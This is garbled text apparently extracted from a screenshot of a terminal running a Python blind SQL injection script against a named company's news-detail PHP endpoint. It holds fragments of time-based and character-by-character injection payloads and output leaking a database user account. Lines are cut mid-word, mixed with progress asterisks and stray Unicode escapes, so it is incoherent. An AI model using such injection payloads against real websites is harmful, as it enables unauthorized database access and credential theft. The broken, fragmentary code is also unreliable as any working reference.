 ,0) and '1'='1" % s1
/news/list/get_news_detail.php?news_id=%s" % urllib.quote(s)
on('www.qoros.com', timeout=3)
eaders=headers,url=url)
ad()
uff08Dr. Chen
\u4e1a\u5185\u
Desktop — bash — 80×24
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
[in progress] offical@10
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
[in progress] offical@10.
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
[in progress] offical@10.0
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
[in progress] offical@10.0.
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
[in progress] offical@10.0.0
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
[in progress] offical@10.0.0.
ser(),%s,1))=%s" % (i, ord(payload))
p(5),0) and '1'='1" % s1
CurrentUser is : offical@10.0.0.
ator/news/list/get
ok-Pro:Desktop
% urllib.quote(s)
www.wooyun.org